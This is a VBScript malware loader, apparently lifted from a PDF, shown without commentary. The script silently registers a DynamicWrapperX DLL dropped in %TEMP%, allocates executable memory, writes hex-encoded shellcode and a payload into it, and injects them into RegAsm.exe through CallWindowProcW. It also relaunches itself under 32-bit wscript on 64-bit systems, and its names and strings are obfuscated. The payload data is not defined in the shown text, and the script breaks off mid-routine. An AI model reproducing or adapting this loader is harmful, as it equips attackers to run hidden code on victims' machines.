 hotfii =  juju.ExpandEnvironmentStrings("%windir%") & "\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe"
Call FIX_WOW64()
Call rompepepe(dateas, hotfii)
Call rompepepe(dateas, hotfii)
Call rompepepe(dateas, hotfii)
Sub rompepepe(BinaryData, FilePath)
set juju = wscript.createobject("wscript.shell")
x66 = "y"
x77 = "M"
DLL_PATH = juju.ExpandEnvironmentStrings("%TE" + x77 + "P%") & "\d" + x66 + "nwrapx.dll"
Call jhjh(DLL_PATH, tetexfg(SOLONDRA))
Do
Call juju.Run("regsvr32.exe /I /S " & Chr(34) & DLL_PATH & Chr(34), 0, True)
Set awcawc = CreateObject("DynamicWrapperX")
Loop Until IsObject(awcawc)
Call awcawc.Register("user32.dll", "CallWindowProcW", LCase("I=PHULL"), LCase("R=U"))
Call awcawc.Register("kernel32.dll", "VirtualAlloc", LCase("I=PUUU"), LCase("R=P"))
SHELLCODE_PTR = awcawc.VirtualAlloc(0, Len(aLAMBRE) / 2, 4096, 64)
For i = 1 To Len(aLAMBRE) Step 2
Char = Asc(Chr("&H" & Mid(aLAMBRE, i, 2)))
Call awcawc.NumPut(Eval(Char), SHELLCODE_PTR, (i - 1) / 2)
Next
petudo = awcawc.VirtualAlloc(0, Len(BinaryData) + 1, 4096, 64)
For i = 1 To Len(BinaryData) Step 2
Char = Asc(Chr("&H" & Mid(BinaryData, i, 2)))
Call awcawc.NumPut(Eval(Char), petudo, (i - 1) / 2)
Next
Call awcawc.CallWindowProcW(SHELLCODE_PTR, awcawc.StrPtr(FilePath), petudo, 0, 0)
End Sub
sub fix_wow64()
set juju = wscript.createobject("wscript.shell")
set objwmiservice = getobject("winmgmts:\\.\root\cimv2")
set colitems = objwmiservice.execquery("select * from win32_computersystem")
for each objitem in colitems
systemtype = objitem.systemtype
next
If (UCase(SystemType) = "X64-BASED PC") And (InStr(UCase(WScript.PATH),"SYSWOW64") = 0) Then
juju.run juju.expandenvironmentstrings("%windir%") & "\syswow64\wscript.exe //b //e:vbscript " & chr(34) & wscript.scriptfullname & chr(34)